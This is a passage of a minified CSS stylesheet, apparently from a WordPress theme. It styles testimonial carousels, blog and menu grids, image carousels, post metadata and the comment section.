.owl-next,.site-content .cms-grid-service-item .owl-next{margin-right:10px;}.site-content .cms-testimonial-wrap.layout1 .testi-content{text-align:center;}.site-content .cms-testimonial-wrap.layout1 .testi-content .testi-content-wrap{padding:20px 15px;}.site-content .cms-testimonial-wrap.layout1 .testi-content .testi-avatar img{width:100%;}.site-content .cms-testimonial-wrap.layout1 .testi-content .testi-title{font-size:20px;color:#000;font-weight:700;text-transform:capitalize;font-family:'Poppins', sans-serif;}.site-content .cms-testimonial-wrap.layout1 .testi-content .testi-position{font-size:14px;font-weight:600;color:#777;margin-bottom:5px;font-family:'Poppins', sans-serif;}.site-content .cms-testimonial-wrap.layout1 .testi-content .testi-text{color:#666;position:relative;}.site-content .cms-testimonial-wrap.layout1 .testi-content .testi-text p{margin-bottom:0;color:#222;line-height:22px;}.site-content .cms-testimonial-wrap.layout1 .owl-dot{background-color:#000;}.site-content .cms-testimonial-wrap.layout1 .owl-dot.active,.site-content .cms-testimonial-wrap.layout1 .owl-dot:hover,.site-content .cms-testimonial-wrap.layout1 .owl-dot:focus{opacity:0.7;}.site-content .cms-testimonial-wrap.layout1 .owl-nav{margin-top:0;}@media (min-width:1600px){.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-next{right:-101px;}}@media (max-width:1599px){.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-next{right:-50px;}}@media (max-width:1399px){.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-next{right:20px;}}@media (min-width:1600px){.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-prev{left:-101px;}}@media (max-width:1599px){.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-prev{left:-50px;}}@media (max-width:1399px){.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-prev{left:20px;}}.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-next,.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-prev{position:absolute;top:50%;transform:translateY(-50%);border:2px solid transparent;line-height:40px;}.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-next.disabled,.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-prev.disabled{border-color:#e0dddb;color:#e0dddb;background:transparent;}.site-content .cms-testimonial-wrap.layout1 .owl-nav + .owl-dots{margin-top:0;}.site-content .cms-testimonial-wrap.layout1 .owl-dots .owl-dot{height:4px;width:15px;margin:0 2px;}.site-content .cms-testimonial-wrap.layout2{position:relative;text-align:center;}@media (min-width:992px){.site-content .cms-testimonial-wrap.layout2 .cms-carousel{padding:0 120px;}}@media (max-width:991px){.site-content .cms-testimonial-wrap.layout2 .cms-carousel{padding:0 60px;}}@media (max-width:479px){.site-content .cms-testimonial-wrap.layout2 .cms-carousel{padding:0 15px;}}.site-content .cms-testimonial-wrap.layout2 .testi-item{padding:30px 15px 10px 15px;background:#fff;}.site-content .cms-testimonial-wrap.layout2 .testi-item .testi-avatar{margin-bottom:25px;}.site-content .cms-testimonial-wrap.layout2 .testi-item .testi-avatar img{width:80px;height:80px;border-radius:50%;margin:0 auto;}.site-content .cms-testimonial-wrap.layout2 .testi-item .client-desc{margin-bottom:30px;}.site-content .cms-testimonial-wrap.layout2 .testi-item .client-desc p{font-size:16px;font-style:italic;color:#282828;line-height:31px;}.site-content .cms-testimonial-wrap.layout2 .testi-item .testi-title h5{margin-bottom:0;text-transform:uppercase;letter-spacing:1.2px;color:#2d2c2c;}.site-content .cms-testimonial-wrap.layout2 .testi-item .testi-title p{font-size:13px;}@media (max-width:479px){.site-content .cms-testimonial-wrap.layout2 .owl-nav{display:none;}}.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-next,.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-prev{text-align:center;height:50px;width:50px;line-height:49px;border-radius:50%;background:#9fad24;position:absolute;top:50%;transform:translateY(-50%);font-size:16px;color:#fff;box-shadow:0 0px 30px 0px #c1c1c1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-next:hover,.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-prev:hover,.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-next:focus,.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-prev:focus{background:#000;}.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-next.disabled,.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-prev.disabled{background:#000;}@media (min-width:479px){.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-next{right:0px;}.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-prev{left:0px;}}.site-content .cms-testimonial-wrap.layout2 .owl-dots{margin-top:0;}@media (max-width:479px){.site-content .cms-testimonial-wrap.layout2 .owl-dots{display:none;}}.site-content .cms-testimonial-wrap.layout2 .owl-dots .owl-dot{height:10px;width:10px;margin-right:10px;}.site-content .cms-testimonial-wrap.layout3{position:relative;}.site-content .cms-testimonial-wrap.layout3:hover .owl-nav{opacity:1;}.site-content .cms-testimonial-wrap.layout3 .testi-item{text-align:center;}.site-content .cms-testimonial-wrap.layout3 .testi-item .testi-avatar img{width:94px;height:94px;border-radius:50%;margin:0 auto 12px;}.site-content .cms-testimonial-wrap.layout3 .testi-item .testi-title h6{color:#2b2b2b;margin-bottom:0;line-height:24px;}.site-content .cms-testimonial-wrap.layout3 .testi-item .testi-title p{font-size:13px;margin:0;}.site-content .cms-testimonial-wrap.layout3 .testi-item .client-desc{margin-top:70px;padding:25px 30px 10px;background:#444;color:#fff;position:relative;border-radius:3px;line-height:32px;}.site-content .cms-testimonial-wrap.layout3 .testi-item .client-desc:before{content:"";top:-10px;left:50%;transform:translateX(-50%);position:absolute;width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #444 transparent;}.site-content .cms-testimonial-wrap.layout3 .owl-nav{opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-next,.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-prev{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;line-height:38px;background:#fff;border-radius:50%;border:2px solid #f5f5f5;color:#000;}.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-next:hover,.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-prev:hover,.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-next:focus,.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-prev:focus,.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-next.disabled,.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-prev.disabled{background:#000;border-color:#000;color:#fff;}.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-prev{left:0;}.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-next{right:0;}.site-content .cms-testimonial-wrap.layout3 .owl-dots{text-align:center;margin-top:0;line-height:1;position:absolute;left:50%;top:175px;transform:translateX(-50%);}.site-content .cms-testimonial-wrap.layout3 .owl-dots .owl-dot{height:10px;width:10px;border-radius:50%;margin:0 10px;margin-bottom:10px;background:transparent;border:1px solid #444;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.site-content .cms-testimonial-wrap.layout3 .owl-dots .owl-dot:hover,.site-content .cms-testimonial-wrap.layout3 .owl-dots .owl-dot.active{background:#444;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading{margin-bottom:15px;display:table;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading > div{display:table-cell;vertical-align:middle;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-avatar{padding-right:15px;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-avatar img{width:100px;border-radius:50%;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-wrap{overflow:hidden;padding-left:10px;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-wrap .testi-title{font-weight:700;font-size:18px;color:#000;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-wrap .testi-title a{color:inherit;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-wrap .testi-title a:hover,.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-wrap .testi-title a:focus{color:#9fad24;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-wrap p{font-size:15px;margin-bottom:0;line-height:24px;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .team-socials{padding:0;margin:0 0 0 4px;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .team-socials li{display:inline-block;padding:0 6px 10px 6px;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .team-socials li a{color:#1a1818;font-size:20px;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .team-socials li a:hover,.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .team-socials li a:focus{color:#9fad24;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .client-desc{padding:0 10px 35px;}.site-content .cms-testimonial-wrap.layout4 .testi-item a.btn{margin-left:10px;padding:11px 44px;font-size:15px;}.site-content .cms-testimonial-wrap.layout4 .owl-nav{margin-top:30px;}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content{position:relative;}@media (min-width:1200px){.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content:before{content:"\f10d";font-family:Fontawesome;position:absolute;top:-15px;left:-17px;font-size:75px;}}@media (max-width:991px){.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content{padding:0 15px;}}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner{background:#fff;padding:50px;margin:135px 0 50px;}@media (max-width:1199px){.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner{padding:30px;margin:50px 0;}}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .client-desc{font-size:15px;font-style:italic;padding-bottom:10px;line-height:30px;color:#4d4d4d;}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .testi-heading{display:table;}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .testi-heading .testi-avatar{display:table-cell;vertical-align:middle;padding-right:20px;}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .testi-heading .testi-avatar img{width:70px;height:70px;}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .testi-heading .testi-wrap{display:table-cell;vertical-align:bottom;overflow:hidden;}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .testi-heading .testi-wrap .testi-title{font-size:18px;margin-bottom:5px;}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .testi-heading .testi-wrap p{line-height:22px;margin-bottom:0;}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-image{margin:0 -15px 50px;}@media (max-width:1199px){.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-image{text-align:center;}}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-image li{display:inline-block;}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-image li img{width:auto;padding:0 15px;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading{position:relative;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap{position:absolute;bottom:0;left:0;width:100%;padding:13px 23px 23px;background:rgba(0, 0, 0, 0.9);}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap .testi-title{font-family:'Montserrat', sans-serif;font-weight:800;font-size:14px;color:#fff;letter-spacing:1.5px;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap .testi-title a{color:inherit;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap .testi-title a:hover,.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap .testi-title a:focus{color:#9fad24;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap .testi-position{font-size:12px;font-style:italic;color:#fff;line-height:16px;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap p{color:#fff;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .team-socials{padding:15px 0 10px 4px;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .team-socials li{display:inline-block;padding:0 6px;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .team-socials li a{color:#1a1818;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .team-socials li a:hover,.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .team-socials li a:focus{color:#9fad24;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .client-desc{padding:0 10px;}.site-content .cms-testimonial-wrap.layout6 .testi-item a.btn{margin-left:10px;}.site-content .cms-testimonial-wrap.layout6 .owl-nav{margin-top:30px;}.site-content .cms-testimonial-wrap .owl-nav{margin-top:40px;}.site-content .template-cms_grid--blog .grid-gallery{background:#fff;margin-bottom:60px;box-shadow:0 0px 8px 0px #ddd;}.site-content .template-cms_grid--blog .grid-gallery .post-thumbnail{position:relative;margin-bottom:25px;}.site-content .template-cms_grid--blog .grid-gallery .post-thumbnail .pafter{position:absolute;top:15px;right:15px;background:#fff;padding:13px 18px;}.site-content .template-cms_grid--blog .grid-gallery .post-thumbnail .pafter p{margin-bottom:0;text-align:center;line-height:18px;font-weight:800;font-family:"Lato";}.site-content .template-cms_grid--blog .grid-gallery .post-thumbnail .pafter p.post-day{color:#000;font-size:23px;margin-bottom:6px;}.site-content .template-cms_grid--blog .grid-gallery .post-thumbnail .pafter p.post-month{color:#000;font-size:14px;text-transform:uppercase;}.site-content .template-cms_grid--blog .grid-gallery .entry-wrap{padding:0px 15px;}.site-content .template-cms_grid--blog .grid-gallery .entry-wrap .entry-header h4.entry-title{margin-bottom:10px;}.site-content .template-cms_grid--blog .grid-gallery .entry-wrap .entry-content{padding-bottom:20px;border-bottom:1px solid #ddd;}.site-content .template-cms_grid--blog .grid-gallery .entry-meta{padding:20px 25px;color:#000;}.site-content .template-cms_grid--blog .grid-gallery .entry-meta a{color:inherit;}.site-content .template-cms_grid--blog .grid-gallery .entry-meta a:hover{opacity:0.7;}.site-content .template-cms_grid--menu h3.entry-title{font-size:15px;}.site-content .template-cms_grid--menu .blog-grid{margin:0 0 30px 0;padding:30px;}.site-content .template-cms_grid--menu .blog-grid .blog-content{margin:0 0 0 22px;padding:0 15px 0 0;}.site-content .template-cms_grid--menu .blog-grid .post-thumbnail{position:relative;box-shadow:0 0 10px 0 rgba(0, 0, 0, 0.2);}.site-content .template-cms_grid--menu .blog-grid .post-thumbnail :after{border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 0.2);bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1;}.site-content .template-cms_grid--menu.layout_style2 .blog-grid{border:none;background:#fff;padding:0 0 20px 0;border-bottom:1px dashed #dadada;}.site-content .template-cms_grid--menu.layout_style2 .blog-grid:after{content:none;}.site-content .template-cms_grid--menu.layout_style2 .cms-grid-item:last-child .blog-grid{margin:0;padding:0;border:none;}.site-content .template-cms_grid--menu .menu-heading{border:1px solid #dadada;padding:30px;margin:0 0 30px 0;position:relative;background:#f5f5f5;}.site-content .template-cms_grid--menu .menu-heading:after{border:1px solid #dadada;bottom:10px;content:"";left:10px;pointer-events:none;position:absolute;right:10px;top:10px;z-index:1;}.site-content .template-cms_grid--menu .menu-heading h2{margin-bottom:0;}.site-content .template-cms_grid--menu .blog-grid-thumbnail{float:left;position:relative;padding:0;margin-left:15px;}.site-content .template-cms_grid--menu .blog-grid-thumbnail .post-thumbnail{margin-bottom:0;}.site-content .template-cms_grid--menu .blog-grid-thumbnail img{width:100px;height:100px;}.site-content .template-cms_grid--menu .blog-grid-wrap{padding:0;margin-top:0;}.site-content .template-cms_grid--menu .blog-grid-wrap a{color:#707070;}.site-content .template-cms_grid--menu .blog-grid-wrap a:hover{color:#9fad24;}.site-content .image-carousel .owl-stage-outer{border:4px solid #fff;border-radius:3px;box-shadow:0 0 25px 0 rgba(0, 0, 0, 0.4);}.site-content .image-carousel .owl-nav{position:relative;width:100%;text-align:center;margin-top:30px;}.site-content .image-carousel .owl-nav .owl-prev,.site-content .image-carousel .owl-nav .owl-next{width:40px;height:40px;line-height:36px;}.site-content .image-carousel .owl-nav .owl-prev{margin-right:5px;}.site-content .image-carousel .owl-dots{text-align:center;padding:0;margin-top:30px;}.site-content .image-carousel .owl-dots .owl-dot{display:inline-block;width:15px;height:4px;margin:0px 2px;background:#373737;border-radius:0;border:none;-webkit-transition:all 0.15s linear;transition:all 0.15s linear;}.site-content .image-carousel .owl-dots .owl-dot.active{background:#000;}@media (max-width:767px){.site-content .image-carousel .post-thumbnail{margin-bottom:0;}}.site-content .readmore{padding:9px 0 9px 15px;border-radius:2px;}.site-content .readmore i{margin-left:35px;width:38px;text-align:center;line-height:42px;background:rgba(0, 0, 0, 0.1);}.site-content .readmore:hover{background:#9fad24;color:#d0e200;opacity:0.8;}.site-content .cms-recent-post-wraper ul.post-list li{border:1px solid #dadada;padding:30px;margin:0;position:relative;background:#f5f5f5;}.site-content .cms-recent-post-wraper ul.post-list li:before{content:none;}.site-content .cms-recent-post-wraper ul.post-list li:after{border:1px solid #dadada;bottom:10px;content:"";left:10px;pointer-events:none;position:absolute;right:10px;top:10px;z-index:1;}.site-content .cms-recent-post-wraper ul.post-list li .entry-content{overflow:hidden;}.site-content .cms-recent-post-wraper ul.post-list li .entry-content h3 a:hover,.site-content .cms-recent-post-wraper ul.post-list li .entry-content h3 a:focus{color:#000;}.site-content .cms-recent-post-wraper ul.post-list li .blog-date a span{font-size:14px !important;}.site-content .cms-recent-post-wraper ul.post-list li + li{margin-top:22px;}.site-content .cms-recent-post-wraper .btn-readmore{padding-top:15px;border-top:1px solid #ddd;}.border-image .vc_single_image-wrapper{position:relative;}.border-image .vc_single_image-wrapper:after{border:1px solid #fff;bottom:20px;content:"";left:20px;pointer-events:none;position:absolute;right:20px;top:20px;z-index:1;}.item-time{display:inline-block;font-family:"Roboto Slab", serif;background:#c8d400;color:#fff;padding:3px 10px;}.aduma-blog{margin:0 0 40px 0;}.aduma-blog .entry-header h2{text-transform:capitalize;margin-bottom:10px;-ms-word-wrap:break-word;word-wrap:break-word;}.aduma-blog .entry-header h2 a{color:inherit;}.aduma-blog .entry-header h2 a:hover,.aduma-blog .entry-header h2 a:focus{color:#9fad24;}.aduma-blog ul li:before{content:none;}.aduma-blog .entry-meta{margin-bottom:10px;}.aduma-blog p{font-size:15px;line-height:28px;}.aduma-blog .detail-author{font-size:15px;}.blog-wrap{margin:0;padding-bottom:40px;position:relative;border-bottom:1px solid #e2e2e2;}.blog-wrap .post-thumbnail,.blog-grid .post-thumbnail,.entry-post-wrap .post-thumbnail{overflow:hidden;}.blog-wrap .post-thumbnail img,.blog-grid .post-thumbnail img,.entry-post-wrap .post-thumbnail img{zoom:1;filter:alpha(opacity=100);opacity:1;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;}.blog-wrap .post-thumbnail img:hover,.blog-grid .post-thumbnail img:hover,.entry-post-wrap .post-thumbnail img:hover{zoom:1;filter:alpha(opacity=80);opacity:0.8;-webkit-transform:rotate(2deg);-ms-transform:rotate(2deg);transform:rotate(2deg);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.blog-grid-thumbnail{padding:0 15px 30px;}.blog-grid-thumbnail .post-thumbnail,.blog-grid-thumbnail .post-video,.blog-grid-thumbnail .post-status,.blog-grid-thumbnail .post-audio{margin-bottom:0;}.post_format-post-format-status .entry-wrap h2 a{color:#fff;}.post_format-post-format-status .entry-wrap h2 a:hover,.post_format-post-format-status .entry-wrap h2 a:focus{color:#9fad24;}.blog-wrap .post-audio .entry-wrap{padding:60px 60px 60px 60px;}@media (max-width:1199px){.blog-wrap .post-audio .entry-wrap{padding:40px 15px 40px 15px !important;}}@media (max-width:479px){.blog-wrap .post-audio .entry-wrap{padding:40px 5px 40px !important;}}.blog-content{overflow:hidden;}.post-thumbnail,.post-video,.post-status,.post-audio{margin-bottom:40px;}.entry-meta ul.single_detail{padding:0;margin-left:1px;}.entry-meta ul .blog-date i{margin-right:6px;padding-left:1px;}.entry-meta ul a{color:inherit;}.entry-meta ul a:hover,.entry-meta ul a:focus{color:#9fad24;}.entry-meta ul li{color:#000;display:inline-block;position:relative;padding-left:0;font-size:13px;}.entry-meta ul li span.fa{padding:0 6px 0 4px;}.entry-meta ul li + li:before{content:"/";padding-right:3px;padding-left:2px;}.entry-meta-related ul{margin-bottom:0;}.entry-meta-related ul.single_detail{padding:0;line-height:1;}.entry-meta-related ul a{color:#777;}.entry-meta-related ul a:hover,.entry-meta-related ul a:focus{color:#9fad24;}.entry-meta-related ul li{color:#000;display:inline-block;position:relative;padding-left:0;margin-right:30px;margin-bottom:8px;}.entry-meta-related ul li i{margin-right:6px;}.entry-meta-related ul li:last-child{margin-right:0;}.entry-post-wrap ul{padding-left:17px;}span.post-sticky{display:none;}.detail-author,.entry-footer{padding-top:10px;}.entry-post-wrap{padding-bottom:40px;margin-bottom:40px;border-bottom:3px solid #ececec;}.entry-post-wrap ul{list-style-type:disc;margin-bottom:10px;}.entry-post-wrap ul li{margin-bottom:15px;}.entry-post-wrap ul li:last-child{margin-bottom:0;}.entry-post-wrap p{line-height:30px;}.entry-post-wrap .entry-text{padding-bottom:30px;}.entry-post-wrap .entry-text .entry-title{-ms-word-wrap:break-word;word-wrap:break-word;}.entry-post-wrap .entry-meta{margin-bottom:20px;}.entry-post-wrap .post-thumbnail,.entry-post-wrap .post-gallery{margin-bottom:40px;}.entry-post-wrap blockquote{line-height:40px;overflow:visible;margin-bottom:40px;margin-top:35px;padding-left:50px;font-weight:200;border-left:3px solid #9fad24;}.entry-post-wrap blockquote p{font-size:24px;font-weight:300;font-style:italic;color:inherit;}.entry-post-wrap blockquote p:before,.entry-post-wrap blockquote p:after{content:none !important;}.entry-post-wrap .single-tags{font-size:14px;line-height:30px;color:#69d2e7;}.entry-post-wrap .single-tags a{color:inherit;}.entry-post-wrap .single-tags a:hover,.entry-post-wrap .single-tags a:focus{color:#9fad24;}.entry-post-wrap .single-tags .lbl-tags{margin-right:20px;color:#252525;}.related-title{margin:0 0 40px;}.post-related{padding:0 0 20px;margin:0 -15px;}@media (min-width:992px){.post-related{display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}}.post-related .post-related-item{padding:0 15px;margin-bottom:20px;}@media (min-width:992px){.post-related .post-related-item{width:50%;float:left;display:flex;}}.post-related .post-related-item .related-item-wrap{width:100%;padding-bottom:20px;border-bottom:1px solid #ececec;}.post-related .related-thumbnail .cms-grid-media{display:inline-block;}@media (max-width:479px){.post-related .related-thumbnail .cms-grid-media{display:block;}}.post-related .related-thumbnail .cms-grid-media img{width:100px;height:80px;}@media (max-width:480px){.post-related .related-thumbnail .cms-grid-media img{width:100%;height:auto;}}.post-related .item-media{line-height:1;}@media (min-width:480px){.post-related .item-media{float:left;margin-right:20px;}}@media (max-width:479px){.post-related .item-media{margin-bottom:15px;}}.post-related .item-title{overflow:hidden;}.post-related .item-title h6{margin-bottom:0;}.banner-title{color:#ccc;font-size:10px;font-weight:700;letter-spacing:1.5px;margin-bottom:0;}.single-banner{height:120px;margin-bottom:65px;}.player .vp-resize-iframe{position:relative !important;}.entry-post-wrap .entry-inside blockquote p:first-child,.blog-wrap .entry-inside blockquote p:first-child,.blog-grid-quote .entry-inside blockquote p:first-child{color:#fff;}.blog-wrap .entry-inside blockquote,.blog-grid .entry-inside blockquote{border-left:none;}.blog-grid .entry-inside blockquote p:last-child{padding-top:0;line-height:30px;}.comments-area .comments-title{margin-bottom:35px;font-weight:700;}.comments-area ol.comment-list,.comments-area ol.children{padding:0;list-style-type:none;}.comments-area ol.comment-list li .comment-body,.comments-area ol.children li .comment-body{border:1px solid #ececec;border-bottom:none;}.comments-area ol.comment-list li .comment-body .comment-author-image,.comments-area ol.children li .comment-body .comment-author-image{float:left;margin:0 0 20px;}@media (max-width:479px){.comments-area ol.comment-list li .comment-body .comment-author-image,.comments-area ol.children li .comment-body .comment-author-image{margin:0;float:none;}}.comments-area ol.comment-list li .comment-body .comment-author-image img,.comments-area ol.children li .comment-body .comment-author-image img{width:80px;border-radius:3px;}@media (max-width:479px){.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author,.comments-area ol.children li .comment-body .commentmetadata .comment-author{margin-bottom:10px;}}.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author h5.comment-author-title,.comments-area ol.children li .comment-body .commentmetadata .comment-author h5.comment-author-title{float:left;margin:15px 0 10px 0;}@media (max-width:479px){.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author h5.comment-author-title,.comments-area ol.children li .comment-body .commentmetadata .comment-author h5.comment-author-title{float:none;display:inline-block;margin-right:10px;margin-bottom:0;}}.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author h5.comment-author-title a,.comments-area ol.children li .comment-body .commentmetadata .comment-author h5.comment-author-title a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;}.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author .reply,.comments-area ol.children li .comment-body .commentmetadata .comment-author .reply{float:right;margin:10px 0 0 0;}@media (max-width:479px){.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author .reply,.comments-area ol.children li .comment-body .commentmetadata .comment-author .reply{float:none;display:inline-block;}}.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author .reply a,.comments-area ol.children li .comment-body .commentmetadata .comment-author .reply a{display:inline-block;text-align:center;position:relative;color:#999;}.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author .reply a:before,.comments-area ol.children li .comment-body .commentmetadata .comment-author .reply a:before{content:"\f112";font-family:fontawesome;font-size:14px;text-align:center;margin-right:12px;}.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author .reply a:hover,.comments-area ol.children li .comment-body .commentmetadata .comment-author .reply a:hover,.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author .reply a:focus,.comments-area ol.children li .comment-body .commentmetadata .comment-author .reply a:focus{color:#9fad24;}.comments-area ol.comment-list li .comment-body .commentmetadata .comment-date,.comments-area ol.children li .comment-body .commentmetadata .comment-date{color:#ccc;margin-top:8px;cursor:pointer;margin-left:16px;padding-left:22px;position:relative;font-size:14px;font-weight:400;font-family:'Open Sans', sans-serif;}.comments-area ol.comment-list li .comment-body .commentmetadata .comment-date:before,.comments-area ol.children li .comment-body .commentmetadata .comment-date:before{content:"/";left:0;position:absolute;top:50%;transform:translateY(-50%);}.comments-area ol.comment-list li .comment-body .commentmetadata .comment-date:hover,.comments-area ol.children li .comment-body .commentmetadata .comment-date:hover{opacity:0.7;}.comments-area ol.comment-list{margin-bottom:100px;}.comments-area ol.comment-list li .comment-body{padding:30px 30px 10px 30px;}.comments-area ol.comment-list > li{margin-bottom:20px;border-bottom:1px solid #ececec;}.comments-area ol.comment-list .comment-respond{margin-bottom:40px;padding-top:30px;border-top:1px solid #ececec;}.comments-area ol.comment-list ol.children > li:last-child{border-bottom:none;}@media (min-width:768px){.comments-area ol.comment-list ol.children .comment-body{padding-left:80px;}.comments-area ol.comment-list ol.children ol.children .comment-body{padding-left:120px;}.comments-area ol.comment-list ol.children ol.children ol.children .comment-body{padding-left:160px;}.comments-area ol.comment-list ol.children ol.children ol.children ol.children .comment-body{padding-left:200px;}}@media (max-width:767px){.comments-area ol.comment-list ol.children .comment-body{padding-left:40px;}.comments-area ol.comment-list ol.children ol.children .comment-body{padding-left:60px;}.comments-area ol.comment-list ol.children ol.children ol.children .comment-body{padding-left:80px;}.comments-area ol.comment-list ol.children ol.children ol.children ol.children .comment-body{padding-left:100px;}}@media (max-width:480px){.comments-area ol.comment-list ol.children .comment-body{padding-left:30px;}.comments-area ol.comment-list ol.children ol.children .comment-body{padding-left:40px;}.comments-area ol.comment-list ol.children ol.children ol.children .comment-body{padding-left:50px;}.comments-area ol.comment-list ol.children ol.children ol.children ol.children .comment-body{padding-left:60px;}}.comments-area .commentmetadata{overflow:hidden;}@media (min-width:480px){.comments-area .commentmetadata{padding:0 0 0 25px;}}.comments-area .comment-content ul{list-style-type:disc;padding-left:20px;}.comments-area .comment-respond .comment-form{margin:0 -15px;}.comments-area .comment-respond .comment-form p{margin-bottom:0;}.comments-area .comment-respond .comment-form input,.comments-area .comment-respond .comment-form textarea{border-radius:2px;color:#444;margin:10px 0;}.comments-area .comment-respond .comment-form input{height:42px;}.comments-area .comment-respond .comment-form textarea{height:182px;}.comments-area .comment-respond .comment-form .logged-in-as{padding:0 15px;font-style:italic;}.comments-area .comment-respond .comment-form .logged-in-as > a{color:#181818;font-family:inherit;}.comments-area .comment-respond .comment-form .logged-in-as > a:hover{color:#9fad24;}.comments-area .comment-respond .comment-form .logged-in-as + div{width:100%;}.comments-area .comment-respond .comment-form .form-submit{padding:0 15px;clear:both;}.comments-area .comment-respond .comment-form .form-submit input{padding:0 15px;text-transform:uppercase;border-radius:3px;margin:10px 0 0 0;font-weight:700;font-family:'Open Sans', sans-serif;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;color:#d0e200;background:#9fad24;border:1px solid #9fad24;}.comments-area .comment-respond .comment-form .form-submit input:hover{background:#d0e200;border:1px solid 